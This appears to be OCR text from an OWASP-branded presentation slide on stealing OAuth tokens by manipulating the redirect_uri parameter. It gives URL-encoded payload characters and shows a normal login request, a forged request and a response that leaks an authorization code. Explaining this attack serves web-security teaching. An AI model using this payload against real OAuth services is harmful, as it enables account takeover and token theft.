 OWASP
The Open Web
ity Project
Oauth Token Stealing
OWASP
The Open Web Application Security Project
Payload %2F%2F → // %5c%5c → \\ %3F → ? %23 → # %40 → @
The %2F%2F relates to " // " (forward slashes). The "two forward slashes" are a
common shorthand for "whatever protocol is being used right now".
Example request:-
http://example.com/socialize.login?client_id=123456&redirect_uri=http://
victim.com/&x_provider=facebook&response_type=token
Forged request :-
http://example.com/socialize.login?client_id=123456&redirect_uri=http://
example.com%2f%2f.victim.com/&x_provider=facebook&response_type=token
Response :-
http://example.com//.victim.com/?code=9999999999
SONY